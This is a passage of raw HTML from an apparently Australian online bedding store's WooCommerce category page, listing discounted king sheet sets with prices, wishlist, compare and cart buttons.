<a class="quickview-btn" href="https://mattressoutlet.net.au/renee-taylor-1500-thread-count-pure-soft-cotton-blend-flat-fitted-sheet-set-king-indigo/" data-id="32325">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-31139 status-publish first instock product_cat-king-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31139  wishlist-fragment on-first-load"
data-fragment-ref="31139"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31139,&quot;parent_product_id&quot;:31139,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31139&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31139"
data-product-type="simple"
data-original-product-id="31139"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-grey-king-sheet-set/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/grey_sheet_set_2_by_elan_linen_3_3-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/grey_sheet_set_2_by_elan_linen_3_3-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/grey_sheet_set_2_by_elan_linen_3_3-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/grey_sheet_set_2_by_elan_linen_3_3-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.22_pm_1__3_3-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.22_pm_1__3_3-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.22_pm_1__3_3-1021x1024.jpeg 1021w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.22_pm_1__3_3-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.22_pm_1__3_3-768x771.jpeg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.22_pm_1__3_3-600x602.jpeg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.22_pm_1__3_3-100x100.jpeg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.22_pm_1__3_3.jpeg 1196w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-grey-king-sheet-set/" target="_self">Elan Linen 1200TC Organic Cotton Grey King Sheet Set</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>347.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>104.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="104.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V107-ESSKG" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=31139" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31139" data-product_sku="V107-ESSKG" aria-label="Add &ldquo;Elan Linen 1200TC Organic Cotton Grey King Sheet Set&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31139  wishlist-fragment on-first-load"
data-fragment-ref="31139"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31139,&quot;parent_product_id&quot;:31139,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31139&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31139"
data-product-type="simple"
data-original-product-id="31139"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/?action=yith-woocompare-add-product&id=31139" class="compare button" data-product_id="31139" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-grey-king-sheet-set/" data-id="31139">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-32208 status-publish outofstock product_cat-king-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32208  wishlist-fragment on-first-load"
data-fragment-ref="32208"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32208,&quot;parent_product_id&quot;:32208,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32208&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32208"
data-product-type="simple"
data-original-product-id="32208"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/casa-decor-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-king-mid-blue/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-01_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-01_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-01_6-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-01_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-01_6-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-01_6-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-01_6-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-01_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-01_6.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-02_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-02_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-02_6-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-02_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-02_6-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-02_6-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-02_6-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-02_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10001294-02_6.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/casa-decor-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-king-mid-blue/" target="_self">Casa Decor 2000 Thread Count Bamboo Cooling Sheet Set Ultra Soft Bedding &#8211; King &#8211; Mid Blue</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>218.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="65.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-10001294" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/casa-decor-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-king-mid-blue/" data-quantity="1" class="button product_type_simple" data-product_id="32208" data-product_sku="V160-10001294" aria-label="Read more about &ldquo;Casa Decor 2000 Thread Count Bamboo Cooling Sheet Set Ultra Soft Bedding - King - Mid Blue&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32208  wishlist-fragment on-first-load"
data-fragment-ref="32208"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32208,&quot;parent_product_id&quot;:32208,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32208&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32208"
data-product-type="simple"
data-original-product-id="32208"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/?action=yith-woocompare-add-product&id=32208" class="compare button" data-product_id="32208" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/casa-decor-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-king-mid-blue/" data-id="32208">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-26765 status-publish outofstock product_cat-king-sheet-sets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-26765  wishlist-fragment on-first-load"
data-fragment-ref="26765"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:26765,&quot;parent_product_id&quot;:26765,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=26765&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="26765"
data-product-type="simple"
data-original-product-id="26765"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-vanilla-rhubarb/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-RD-BG-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-RD-BG-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-RD-BG-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-RD-BG-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-RD-BG-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-RD-BG-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-RD-BG-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-RD-BG-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-RD-BG-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-RD-BG-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-RD-BG-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-RD-BG-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-RD-BG-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-RD-BG-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-vanilla-rhubarb/" target="_self">Cosy Club Sheet Set Cotton Sheets King Vanilla Rhubarb</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>172.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="51.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="CC-SHEETSET-K-RD-BG" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-vanilla-rhubarb/" data-quantity="1" class="button product_type_simple" data-product_id="26765" data-product_sku="CC-SHEETSET-K-RD-BG" aria-label="Read more about &ldquo;Cosy Club Sheet Set Cotton Sheets King Vanilla Rhubarb&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-26765  wishlist-fragment on-first-load"
data-fragment-ref="26765"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:26765,&quot;parent_product_id&quot;:26765,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=26765&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="26765"
data-product-type="simple"
data-original-product-id="26765"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/?action=yith-woocompare-add-product&id=26765" class="compare button" data-product_id="26765" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-vanilla-rhubarb/" data-id="26765">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-32355 status-publish last outofstock product_cat-king-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32355  wishlist-fragment on-first-load"
data-fragment-ref="32355"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32355,&quot;parent_product_id&quot;:32355,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32355&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32355"
data-product-type="simple"
data-original-product-id="32355"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-charcoal/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-01_7.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231225-02_7.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-charcoal/" target="_self">Royal Comfort 1000 Thread Count Sheet Set Cotton Blend Ultra Soft Touch Bedding &#8211; King &#8211; Charcoal</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>238.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>71.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="71.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-231225" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-charcoal/" data-quantity="1" class="button product_type_simple" data-product_id="32355" data-product_sku="V160-231225" aria-label="Read more about &ldquo;Royal Comfort 1000 Thread Count Sheet Set Cotton Blend Ultra Soft Touch Bedding - King - Charcoal&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32355  wishlist-fragment on-first-load"
data-fragment-ref="32355"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32355,&quot;parent_product_id&quot;:32355,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32355&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32355"
data-product-type="simple"
data-original-product-id="32355"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/?action=yith-woocompare-add-product&id=32355" class="compare button" data-product_id="32355" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-charcoal/" data-id="32355">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-31868 status-publish first outofstock product_cat-king-quilt-covers product_cat-king-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31868  wishlist-fragment on-first-load"
data-fragment-ref="31868"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31868,&quot;parent_product_id&quot;:31868,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
